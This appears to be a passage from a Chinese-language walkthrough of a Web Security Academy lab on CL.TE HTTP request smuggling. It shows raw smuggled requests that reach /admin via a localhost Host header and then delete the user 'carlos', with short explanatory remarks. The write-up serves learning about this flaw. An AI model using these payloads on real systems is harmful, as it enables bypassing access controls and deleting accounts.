POST /404 HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
构造类似 只不过是把GPOST 变成正常的http协议




利用 HTTP 请求走私绕过前端安全控制,CL.TE 漏洞
POST / HTTP/1.1
Host: 0a63006a035270d5c43f8674008a00cd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 33
Transfer-Encoding: chunked

0

GET /admin HTTP/1.1
Test: test

这里说的是本地用户才能访问


但是 当修改host时会发现存在两个相同的请求头 那么是什么原因呢
POST / HTTP/1.1
Host: 0a63006a035270d5c43f8674008a00cd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 41
Transfer-Encoding: chunked

0

GET /admin HTTP/1.1
Host: localhost 这里
Test: tPOST / HTTP/1.1
Host: 0a63006a035270d5c43f8674008a00cd.web-security-academy.net 这里
Content-Type: application/x-www-form-urlencoded
Content-length: 41
Transfer-Encoding: chunked

0

GET /admin HTTP/1.1
Host: localhost
Test: t
可以看到在第二个GET请求这里 确实存在两个Host
POST / HTTP/1.1
Host: 0a63006a035270d5c43f8674008a00cd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 120
Transfer-Encoding: chunked

0

GET /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-length: 305

Test=
305 大概是第二次拼接的请求
POST / HTTP/1.1
Host: 0a63006a035270d5c43f8674008a00cd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 143
Transfer-Encoding: chunked

0

GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-length: 305

Test=
